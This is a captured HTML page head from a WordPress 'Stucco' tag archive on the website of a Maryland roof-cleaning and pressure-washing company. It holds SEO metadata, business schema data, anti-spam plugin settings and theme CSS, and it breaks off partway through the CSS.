

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mdroofclean.com/tag/stucco/
body_size: 28093
content:
<!DOCTYPE html><html lang="en-US"><head metasync_optimized><meta name="description" data-otto-pixel="dynamic-seo" content="Professional commercial powerwashing services in Salisbury, MD. Our experts use the latest equipment to clean and restore your building's exterior."><meta name="keywords" data-otto-pixel="dynamic-seo" content="commercial powerwashing, Salisbury MD, roof cleaning, exterior cleaning, pressure washing, commercial cleaning, professional cleaning, property maintenance"/><script type="application/ld+json" data-otto-pixel="dynamic-seo">{
   "@context": "https://schema.org",
   "@type": "Organization",
   "image": "https://storage.googleapis.com/content-assistant-images-persistent/83c56e9c-20ab-4ac5-927a-a570939aa688.webp",
   "url": "https://mdroofclean.com",
   "sameAs": [
      "https://www.facebook.com/kendallroofexteriorcleaning",
      "https://www.instagram.com/mdroofclean/"
   ],
   "logo": "https://storage.googleapis.com/content-assistant-images-persistent/1cb62c0e-824e-4b14-bf30-012e89b48542.webp",
   "name": "Kendall Roof Cleaning and Powerwashing",
   "description": "We are a customer service company that offers pressure washing and roof cleaning to the surrounding areas. Salisbury, Delmar, Lewes, Ocean City, Ocean Pines, Bethany Beach, Delmar, Berlin! From powerwashing to roof cleaning , paver cleaning and paver sealing to gutter cleaning services for Salisbury and nearby areas! Kendall prides itself on a fast and efficient experience from the time you call in, to the time you have paid the bill. From large scale government contracts, to powerwashing your shed, Kendall will handle the job with pride! We have now been in business for 15 years and lead the eastern shore as the leader in exterior cleaning!",
   "email": "info@mdroofclean.com",
   "telephone": "+1 (410) 726-5650",
   "address": [
      {
         "@type": "PostalAddress",
         "streetAddress": "10545 Friendship Road unit 4",
         "addressLocality": "Berlin",
         "addressCountry": "US",
         "addressRegion": "Midatlantic",
         "postalCode": "21811"
      }
   ]
}</script><meta property="og:description" content="Professional commercial powerwashing services in Salisbury, MD. Our experts use the latest equipment to clean and restore your building's exterior."><meta name="description" data-otto-pixel="dynamic-seo" content="Professional commercial powerwashing services in Salisbury, MD. Our experts use the latest equipment to clean and restore your building's exterior."><meta name="keywords" data-otto-pixel="dynamic-seo" content="commercial powerwashing, Salisbury MD, roof cleaning, exterior cleaning, pressure washing, commercial cleaning, professional cleaning, property maintenance"/><script type="application/ld+json" data-otto-pixel="dynamic-seo">{
   "@context": "https://schema.org",
   "@type": "Organization",
   "image": "https://storage.googleapis.com/content-assistant-images-persistent/83c56e9c-20ab-4ac5-927a-a570939aa688.webp",
   "url": "https://mdroofclean.com",
   "sameAs": [
      "https://www.facebook.com/kendallroofexteriorcleaning",
      "https://www.instagram.com/mdroofclean/"
   ],
   "logo": "https://storage.googleapis.com/content-assistant-images-persistent/1cb62c0e-824e-4b14-bf30-012e89b48542.webp",
   "name": "Kendall Roof Cleaning and Powerwashing",
   "description": "We are a customer service company that offers pressure washing and roof cleaning to the surrounding areas. Salisbury, Delmar, Lewes, Ocean City, Ocean Pines, Bethany Beach, Delmar, Berlin! From powerwashing to roof cleaning , paver cleaning and paver sealing to gutter cleaning services for Salisbury and nearby areas! Kendall prides itself on a fast and efficient experience from the time you call in, to the time you have paid the bill. From large scale government contracts, to powerwashing your shed, Kendall will handle the job with pride! We have now been in business for 15 years and lead the eastern shore as the leader in exterior cleaning!",
   "email": "info@mdroofclean.com",
   "telephone": "+1 (410) 726-5650",
   "address": [
      {
         "@type": "PostalAddress",
         "streetAddress": "10545 Friendship Road unit 4",
         "addressLocality": "Berlin",
         "addressCountry": "US",
         "addressRegion": "Midatlantic",
         "postalCode": "21811"
      }
   ]
}</script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1'/><link rel="dns-prefetch" href="//sa.searchatlas.com"><link rel="preconnect" href="https://sa.searchatlas.com" crossorigin><meta name="otto" content="uuid=fb86e0ab-9d7b-4838-a6a3-e1df7a738baa; type=wordpress; enabled=true; version=2.5.12"><script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"913572d6ef","_rest_nonce":"4318842433","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/mdroofclean.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"mdroofclean.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script><script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"913572d6ef","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/mdroofclean.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/78c7bec9e4f8f76c3a1b544acaa7e866.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2036351918,"emailEncoderPassKey":"7c0a9e5c8ccf6413c051d2d80e414bef","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script><!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ --><title>Stucco Archives - Kendall Roof and Exterior Cleaning</title><link rel="canonical" href="https://mdroofclean.com/tag/stucco/"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Stucco Archives - Kendall Roof and Exterior Cleaning"/><meta property="og:url" content="https://mdroofclean.com/tag/stucco/"/><meta property="og:site_name" content="Kendall Roof and Exterior Cleaning"/><meta property="og:image" content="https://mdroofclean.com/wp-content/uploads/2020/12/Power-Washing-Salisbury-MD-Featured-image.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="628"/><meta property="og:image:type" content="image/png"/><meta name="twitter:card" content="summary_large_image"/><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mdroofclean.com/tag/stucco/","url":"https://mdroofclean.com/tag/stucco/","name":"Stucco Archives - Kendall Roof and Exterior Cleaning","isPartOf":{"@id":"https://mdroofclean.com/#website"},"breadcrumb":{"@id":"https://mdroofclean.com/tag/stucco/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://mdroofclean.com/tag/stucco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mdroofclean.com/"},{"@type":"ListItem","position":2,"name":"Stucco"}]},{"@type":"WebSite","@id":"https://mdroofclean.com/#website","url":"https://mdroofclean.com/","name":"Kendall Roof and Exterior Cleaning","description":"Power Washing Salisbury MD","publisher":{"@id":"https://mdroofclean.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mdroofclean.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mdroofclean.com/#organization","name":"Kendall Roof and Exterior Cleaning","url":"https://mdroofclean.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mdroofclean.com/#/schema/logo/image/","url":"https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png","contentUrl":"https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png","width":500,"height":250,"caption":"Kendall Roof and Exterior Cleaning"},"image":{"@id":"https://mdroofclean.com/#/schema/logo/image/"}}]}</script><!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel="alternate" type="application/rss+xml" title="Kendall Roof and Exterior Cleaning &raquo; Feed" href="https://mdroofclean.com/feed/"/><link rel="alternate" type="application/rss+xml" title="Kendall Roof and Exterior Cleaning &raquo; Comments Feed" href="https://mdroofclean.com/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="Kendall Roof and Exterior Cleaning &raquo; Stucco Tag Feed" href="https://mdroofclean.com/tag/stucco/feed/"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style><link rel='stylesheet' id='astra-theme-css-css' href='https://mdroofclean.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.16' media='all'/><style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.33333333333rem;display:none;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.73333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.66666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.13333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.73333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.33333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.06666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://mdroofclean.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://mdroofclean.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://mdroofclean.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge 